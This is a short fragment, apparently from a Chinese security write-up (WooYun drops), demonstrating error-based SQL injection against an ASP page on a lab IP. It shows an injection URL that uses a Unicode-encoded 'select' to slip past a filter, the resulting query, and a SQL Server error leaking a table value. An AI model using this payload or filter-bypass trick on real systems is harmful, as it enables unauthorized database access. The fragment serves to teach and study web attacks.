 Load URL
http://192.168.15.130/letmetest.asp?t=152522098 and(s%u00f0lect top 1 eventname_en from eventshelp)>0
Split URL
Execute
Enable Post data
Enable Referrer
SELECT * FROM eventshelp where eventtypeid =152522098 and(select top 1 eventname_en from eventshelp)>0
==================
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 varchar 值 'HTTP_Acunetix_WVS_Vulnerability_Scan' 转换为数据类型为 int 的列时发生语法错误。
/letmetest.asp，行 19
drops.wooyun.org